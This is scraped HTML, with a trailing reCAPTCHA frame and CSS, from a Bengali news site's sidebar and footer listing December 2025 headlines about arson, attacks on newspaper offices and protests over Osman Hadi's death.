			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/Chittagong-2512182041-thumb.jpg" alt="চট্টগ্রামে নওফেলের বাড়িতে আগুন-ভাঙচুর" title="চট্টগ্রামে নওফেলের বাড়িতে আগুন-ভাঙচুর" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">চট্টগ্রামে নওফেলের বাড়িতে আগুন-ভাঙচুর</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/12569">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/Dhanmondi-32-2512182007-thumb.jpg" alt="ধানমন্ডি ৩২ নম্বরে আবার আগুন দিল ছাত্র জনতা" title="ধানমন্ডি ৩২ নম্বরে আবার আগুন দিল ছাত্র জনতা" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ধানমন্ডি ৩২ নম্বরে আবার আগুন দিল ছাত্র জনতা</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/12568">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/Daily-Star-2512181955-thumb.jpg" alt="ডেইলি স্টার ভবনে আগুন, ভেতরে আটকা পড়েছেন অনেকেই" title="ডেইলি স্টার ভবনে আগুন, ভেতরে আটকা পড়েছেন অনেকেই" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ডেইলি স্টার ভবনে আগুন, ভেতরে আটকা পড়েছেন অনেকেই</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/education/news/12567">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/Rajshahi-University-2512181926-thumb.jpg" alt="ওসমান হাদি হত্যার বিচার দাবিতে উত্তাল রাবি" title="ওসমান হাদি হত্যার বিচার দাবিতে উত্তাল রাবি" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ওসমান হাদি হত্যার বিচার দাবিতে উত্তাল রাবি</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/education/news/12566">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/Barisal-University-2512181909-thumb.jpg" alt="হাদির মৃত্যুতে উত্তাল বরিশাল বিশ্ববিদ্যালয়, মহাসড়ক অবরোধ" title="হাদির মৃত্যুতে উত্তাল বরিশাল বিশ্ববিদ্যালয়, মহাসড়ক অবরোধ" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">হাদির মৃত্যুতে উত্তাল বরিশাল বিশ্ববিদ্যালয়, মহাসড়ক অবরোধ</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/education/news/12565">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/Jagannath-University-2512181905-thumb.jpg" alt="হাদির হত্যার বিচারের দাবিতে জবি ক্যাম্পাসে মধ্যরাতের বিক্ষোভ" title="হাদির হত্যার বিচারের দাবিতে জবি ক্যাম্পাসে মধ্যরাতের বিক্ষোভ" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">হাদির হত্যার বিচারের দাবিতে জবি ক্যাম্পাসে মধ্যরাতের বিক্ষোভ</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/12564">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/condolence-announcement-2512181858-thumb.jpg" alt="শনিবার রাষ্ট্রীয় শোক ঘোষণা" title="শনিবার রাষ্ট্রীয় শোক ঘোষণা" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">শনিবার রাষ্ট্রীয় শোক ঘোষণা</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/mass-media/news/12563">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/Prothom-alo-2512181852-thumb.jpg" alt="প্রথম আলো ও ডেইলি স্টার কার্যালয়ে হামলা-ভাঙচুর" title="প্রথম আলো ও ডেইলি স্টার কার্যালয়ে হামলা-ভাঙচুর" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">প্রথম আলো ও ডেইলি স্টার কার্যালয়ে হামলা-ভাঙচুর</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/capital/news/12562">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/Sahabag-2512181841-thumb.jpg" alt="হাদীর মৃত্যুতে উত্তাল শাহবাগ" title="হাদীর মৃত্যুতে উত্তাল শাহবাগ" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">হাদীর মৃত্যুতে উত্তাল শাহবাগ</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/mass-media/news/12561">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/Imdadul-Haque-Milon-2512181738-thumb.jpg" alt="খুলনায় দুর্বৃত্তদের গুলিতে সাংবাদিক নিহত, আহত ১" title="খুলনায় দুর্বৃত্তদের গুলিতে সাংবাদিক নিহত, আহত ১" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">খুলনায় দুর্বৃত্তদের গুলিতে সাংবাদিক নিহত, আহত ১</p></div>
		</div>
	</a>
</div>			</div>
		</div>
		<div class="text-center mt-3">
			<div class="fb-page" data-href="https://www.facebook.com/sangbadporikrama" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sangbadporikrama" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sangbadporikrama">Resource Integration Centre</a></blockquote></div>		</div>
		<div class="latestPopularNews">
			<p class="sectitle">জনপ্রিয়</p>
			<div class="newsListDiv">
				<div class="newsList">
	<a href="https://www.sangbadporikrama.com/politics/news/6479">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025March/SM/Picsart_25-03-11_12-09-56-131-2503110610-thumb.jpg" alt="জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব " title="জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব " class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব </p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/10617">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025September/SM/Touhidul-Alam-Milky-2509270556-thumb.jpg" alt="ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা" title="ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/8544">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025July/SM/Picsart_25-07-02_22-57-02-625-2507021707-thumb.jpg" alt="প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!" title="প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/5689">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025January/SM/Police-Week-2501110725-thumb.jpg" alt="পুলিশ সপ্তাহ নিয়ে অনিশ্চয়তা, নেই দৃশ্যমান প্রস্তুতি" title="পুলিশ সপ্তাহ নিয়ে অনিশ্চয়তা, নেই দৃশ্যমান প্রস্তুতি" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">পুলিশ সপ্তাহ নিয়ে অনিশ্চয়তা, নেই দৃশ্যমান প্রস্তুতি</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7041">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025April/SM/Kidnap-2504151711-thumb.jpg" alt="প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার" title="প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7933">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-01_09-59-45-408-2506010401-thumb.jpg" alt="কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ" title="কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8046">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-06_10-43-09-104-2506060446-thumb.jpg" alt="দামে হার, বাজারে ভার—বিপাকে খামারি" title="দামে হার, বাজারে ভার—বিপাকে খামারি" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দামে হার, বাজারে ভার—বিপাকে খামারি</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8060">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-06_16-17-31-090-2506061019-thumb.jpg" alt="দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের" title="দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8435">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/IMG-20250626-WA0002-2506261112-thumb.jpg" alt="নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’" title="নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7908">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025May/SM/Picsart_25-05-30_14-45-19-720-2505300847-thumb.jpg" alt="ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন" title="ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন</p></div>
		</div>
	</a>
</div>			</div>
		</div>
	</div>
</div>

<div class="col-12">
	<div class="readMore">
		<div class="row">
			<div class="col-12"><p class="readMoreTitle">আরও পরুন:</p></div>

						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/info-tech/news/12292">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/mobile-phone-2512080650-SM.jpg" alt="অনিবন্ধিত মোবাইল বন্ধে সরকারের কঠোর পদক্ষেপ" title="অনিবন্ধিত মোবাইল বন্ধে সরকারের কঠোর পদক্ষেপ" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">অনিবন্ধিত মোবাইল বন্ধে সরকারের কঠোর পদক্ষেপ</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/info-tech/news/12239">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/Apo-2512051716-SM.jpg" alt="অপোর সাশ্রয়ী ফোনে শক্তিশালী প্রসেসর ও ব্যাটারি" title="অপোর সাশ্রয়ী ফোনে শক্তিশালী প্রসেসর ও ব্যাটারি" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">অপোর সাশ্রয়ী ফোনে শক্তিশালী প্রসেসর ও ব্যাটারি</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/info-tech/news/12178">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/mobile-2512031001-SM.jpg" alt="প্রবাসীরা নিবন্ধন ছাড়া মোবাইল ব্যবহার করতে পারবেন ৬০ দিন" title="প্রবাসীরা নিবন্ধন ছাড়া মোবাইল ব্যবহার করতে পারবেন ৬০ দিন" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">প্রবাসীরা নিবন্ধন ছাড়া মোবাইল ব্যবহার করতে পারবেন ৬০ দিন</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/info-tech/news/12172">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025December/SM/OPPO-A6-2512030620-SM.jpg" alt="শক্তি, সক্ষমতা ও পারফরম্যান্সে প্রতিদিন এগিয়ে রাখতে উন্মোচিত হয়েছে অপো এ৬" title="শক্তি, সক্ষমতা ও পারফরম্যান্সে প্রতিদিন এগিয়ে রাখতে উন্মোচিত হয়েছে অপো এ৬" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">শক্তি, সক্ষমতা ও পারফরম্যান্সে প্রতিদিন এগিয়ে রাখতে উন্মোচিত হয়েছে অপো এ৬</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/info-tech/news/12086">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Apo-2511281023-SM.jpg" alt="এক্সক্লুসিভ ফাইন্ড এন৫ উন্মোচনসহ বাংলাদেশে অপোর প্রথম অফিসিয়াল ফ্ল্যাগশিপ স্টোর চালু" title="এক্সক্লুসিভ ফাইন্ড এন৫ উন্মোচনসহ বাংলাদেশে অপোর প্রথম অফিসিয়াল ফ্ল্যাগশিপ স্টোর চালু" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">এক্সক্লুসিভ ফাইন্ড এন৫ উন্মোচনসহ বাংলাদেশে অপোর প্রথম অফিসিয়াল ফ্ল্যাগশিপ স্টোর চালু</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/info-tech/news/12028">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Apo-2511260733-SM.jpg" alt="ফ্ল্যাগশিপ স্টোর ঘোষণার মধ্য দিয়ে ও’ ফ্যানস ফেস্টিভাল ২০২৫ শুরু করলো অপো" title="ফ্ল্যাগশিপ স্টোর ঘোষণার মধ্য দিয়ে ও’ ফ্যানস ফেস্টিভাল ২০২৫ শুরু করলো অপো" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">ফ্ল্যাগশিপ স্টোর ঘোষণার মধ্য দিয়ে ও’ ফ্যানস ফেস্টিভাল ২০২৫ শুরু করলো অপো</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/info-tech/news/12005">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Walton-2511251227-SM.jpg" alt="মিথ্যা অভিযোগে মানববন্ধন: ওয়ালটন–মার্সেলবিরোধী নতুন প্রতারক নেটওয়ার্কের পর্দা ফাঁস" title="মিথ্যা অভিযোগে মানববন্ধন: ওয়ালটন–মার্সেলবিরোধী নতুন প্রতারক নেটওয়ার্কের পর্দা ফাঁস" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">মিথ্যা অভিযোগে মানববন্ধন: ওয়ালটন–মার্সেলবিরোধী নতুন প্রতারক নেটওয়ার্কের পর্দা ফাঁস</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/info-tech/news/11975">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Oppo-2511241019-SM.jpg" alt="এখন সাশ্রয়ী নতুন দামে পাওয়া যাচ্ছে আলটিমেট ডিউরেবিলিটি চ্যাম্পিয়ন অপো এ৫" title="এখন সাশ্রয়ী নতুন দামে পাওয়া যাচ্ছে আলটিমেট ডিউরেবিলিটি চ্যাম্পিয়ন অপো এ৫" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">এখন সাশ্রয়ী নতুন দামে পাওয়া যাচ্ছে আলটিমেট ডিউরেবিলিটি চ্যাম্পিয়ন অপো এ৫</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-md-4 d-flex justify-content-md-start justify-content-start">
			<div class="fLogo-area">
				<div class="flogo">
					<a href="https://www.sangbadporikrama.com/">
						<img src="https://www.sangbadporikrama.com/media/common/logo.png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid img100">
					</a>
				</div>
			</div>
		</div>
		<div class="col-md-4 d-flex align-items-center justify-content-start">
			<div class="contact mt-3 mt-md-0">
				<p><b>সম্পাদক ও প্রকাশক<b>: ইমরানুল আজিম চৌধুরী</p>
				<p><b>ঠিকানা</b>: ২০৩/১, ফকিরাপুল, মতিঝিল, ঢাকা</p>
				<p><b>যোগাযোগ</b>: ০১ ৪০০ ৭৯৫ ৪০০</p>
				<p>ই-মেইল: <a href="/cdn-cgi/l/email-protection#36455758515457524659445f5d44575b5776515b575f5a1855595b"><span class="__cf_email__" data-cfemail="a9dac8c7cecbc8cdd9c6dbc0c2dbc8c4c8e9cec4c8c0c587cac6c4">[email&#160;protected]</span></a></p>
			</div>
		</div>
		<div class="col-md-4 d-flex align-items-center justify-content-start justify-content-md-end ">
			<div class="SocialIcon mt-3 mt-md-0">
				<ul class="icons">
					<li><a target="blank" href="https://www.facebook.com/sangbadporikrama"> <i class="fab fa-facebook-f fb"></i></a></li>
					<li><a target="blank" href="https://www.instagram.com/sangbadporikrama/"> <i class="fab fa-instagram insta"></i></a></li>
					<li><a target="blank" href="https://www.youtube.com/@sangbadporikrama"> <i class="fab fa-youtube youtube"></i></a></li>
					<li><a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a></li>
					<li><a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a></li>
					<li><a target="blank" href="https://www.sangbadporikrama.com//rss/rss.xml"><i class="fas fa-rss rss"></i></a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
</div>

<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p>© 2025 | <a href="https://www.sangbadporikrama.com/" target="_blank">সংবাদ পরিক্রমা</a> কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<section>
<div class="container-fluid">
<div class="DScroll">
	<div class="DScrollSection">
		<div class="ScrollHeading d-flex justify-content-center"><p>শীর্ষ সংবাদ:</p></div>
		<div class="ScrollSubject">
			<marquee onmouseover="this.stop();" onmouseout="this.start();">
			<a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>রাজধানীর ধানমন্ডি-৩২ নম্বরে অবস্থিত বঙ্গবন্ধু শেখ মুজিবুর রহমান–এর বাড়িতে আগুন দিয়েছে দুর্বৃত্তরা</span></a><a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>ডেইলি স্টার ভবনে আগুন, ভেতরে আটকা পড়েছেন অনেক সাংবাদিক</span></a><a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>রাজধানীর কাওরানবাজারে অবস্থিত দৈনিক প্রথম আলো ও ডেইলি স্টার–এর কার্যালয়ে হামলা ও ভাঙচুর চালিয়েছে দুর্বৃত্তরা</span></a><a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>দুর্বৃত্তদের গুলিতে আহত ইনকিলাব মঞ্চের মুখপাত্র শরিফ ওসমান হাদি বৃহস্পতিবার রাতে সিঙ্গাপুরে চিকিৎসাধীন অবস্থায় মারা গেছেন</span></a>			</marquee>
		</div>
	</div>
</div>
</div>
</section>
<div id="back_to_top" class="back_to_top on"><span class="go_up"><i class="fas fa-angle-double-up"></i></span></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.sangbadporikrama.com/common/js/eMythMakers.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6525676f03f24a98a7ad29a749058fbb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KAba_KGCQPh6Gt-wA4n7Lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766096620283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sangbadporikrama.com/common/css/eMythMakers.css?19%20December,%202025%2004:23:19
body_size: 18158
content:
body{font-family:"SolaimanLipi", sans-serif; font-size:16px; background:#fff; color:#222; font-weight:400; overflow-x:hidden; letter-spacing:-0.2px;}
h1, h2, h3, h4, h5, h6{font-family:"SolaimanLipi", sans-serif; margin-bottom:0; font-size:18px; line-height:1.5; letter-spacing:-0.2px; padding-left:2px;}
a{color:#333; text-decoration:none;}
a:hover{text-decoration:none; color:#222}
p{margin-bottom:0; font-size:15px; line-height:22px}
.container{max-width:1280px !important; padding-right:10px; padding-left:10px}
.container-fluid{padding:0; overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px; color:#5a5a5a; display:inline-block}
.Brief p{font-size:16px; line-height:24px; color:#555; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; margin-top:5px;}
.pHead{font-weight:bold; margin-bottom:5px}
.Title{display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.TitleBold{font-weight:bold;}
.LeadTitle{font-size:20px; line-height:28px;}
/*========= Header & Footer ========*/
.HeaderTopBar{border-bottom:1px solid #eee; padding:4px 0 6px; background:#d1d1d1;}
.DateTime p{font-size:16px; padding:5px 0 3px;}
.DateTime p span{font-weight:500;}
.DateTime i{padding-right:3px; font-size:12px; position:relative; top:-1px;}
.SocialIcon{display:inline-block; position:relative; margin-bottom:-10px;}
.SocialIcon ul{padding:0; margin:0;}
.SocialIcon ul li{float:left; list-style:none;}
.SocialIcon ul .Epaper{height:28px; text-align:center; line-height:30px; color:#fff; background:#ebebeb; border-radius:2px;}
.SocialIcon ul .BlogBtn{height:28px; width:68px; text-align:center; line-height:30px; color:#fff; background:#ebebeb; margin-right:10px; border-radius:2px;}
.SocialIcon ul a{color:#03A75B; padding:2px 8px 0;}
.SocialIcon ul a:hover{color:#333;}
.SocialIcon ul li a i{font-size:15px; width:30px; height:30px; text-align:center; line-height:30px; color:#fff;}
.sub-news ul{margin:0; padding:0; list-style:none;}
.sub-news li{padding:2px 5px; background-color:#fff; margin-right:15px;}
.sub-news a{font-size:16px;}
.sub-news i{margin-right:5px;}
.DLogoArea{padding:5px 0;}
.DLogo img{width:360px;} 
.DHeaderNav{border-top:1px solid #e2e2e2; border-bottom:1px solid #e2e2e2; background:#ED1D25;}
.DHeaderNav .navbar{background:#ED1D25 !important; padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#fff; padding:5px 15px; font-size:19px; font-weight:400;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#000 !important;}
.DHeaderNav .navbar-expand-lg .navbar-nav{margin:auto !important;}
.DHeaderNav .dropdown-toggle::after{display:none;}
.DHeaderNav .navbar-light .navbar-nav .nav-link i{font-size:14px; color:#fff;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover i{transition:0.40s; -webkit-transition:0.40s; -moz-transition:0.40s; -ms-transition:0.40s; -o-transition:0.40s; -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); -o-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg);}
.DHeaderNav .DiplayInline{width:420px;}
